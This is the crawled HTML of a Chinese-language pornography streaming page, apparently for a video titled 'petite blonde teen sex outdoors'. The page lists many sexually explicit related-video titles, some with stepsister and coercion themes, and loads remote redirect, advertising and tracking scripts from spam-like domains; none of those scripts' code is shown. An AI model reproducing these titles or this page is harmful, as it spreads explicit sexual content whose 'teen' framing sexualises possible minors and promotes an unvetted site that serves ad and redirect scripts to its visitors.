

--- FILE ---
content_type: text/html
request_url: http://129ww.com/play/index64258-0-0.html
body_size: 4111
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64258;var seaplaylink="/play/index64258-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            娇小金发青少年性交户外
        </title>
        <meta name="keywords" content="娇小金发青少年性交户外" />
        <meta name="description" content="娇小金发青少年性交户外" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index5.html">
                    欧美极品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;娇小金发青少年性交户外
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250806/VTJfztRX/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250806/VTJfztRX/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250806/VTJfztRX/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index53936-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250609-1/3e2d4c69ca5b22653504ab8e29c888d6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                特技演员
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33984-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250130-1/5c354deffd99a9fd728277fdc1634043.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我的继妹允许我在把她的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12813-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240822-1/764e59cadb724617b9a517b055c4ae41.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爱一个手指在她的屁股扣
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index53255-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250605-1/b38328f5800407f164d1d6d829a51ef9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                她喜欢一切艰难而深沉
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56005-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250621-1/90da9a593d31486a9183f2ebc596cbf2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                反复无常使我得了cum
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46637-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250424-1/99be38f00a1a260607c7ff96f3bf1a9d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                欧美-DADDY你在做..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35681-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250209-1/20dd23934131804a5ad025631297428d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                先口后骑最后爆菊
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49203-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250510-1/63fee8b1063a5c0ffc15dae9232855c1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                求职试爱
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33883-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250129-1/fdf53fe13b6b90e53b6c953dcad8ac89.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我被闺蜜和她的男朋友控..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index44717-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250412-1/dcdfe8df0a6421ffb71925098e359e9c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                男友着女仆裙衫,喂我食..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50448-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250517-1/f1a70b9f98a9c6e2f059ec7809c68cd4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三个角质女孩-珍娜心
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50590-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250519-1/90a8f46cbe54845e2ccbb42c03336b01.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三人的欢乐时光
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"495280b2d4964378b00884c572ef3c7f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>